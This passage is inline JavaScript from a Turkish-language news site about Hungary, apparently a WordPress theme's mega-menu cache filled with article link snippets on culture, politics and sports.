class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\">Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fiba-18-yas-alti-kizlar-avrupa-sampiyonasi-turkiye-macaristana-yenildi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa \u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/u18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/u18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/u18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa \u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fiba-18-yas-alti-kizlar-avrupa-sampiyonasi-turkiye-macaristana-yenildi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa 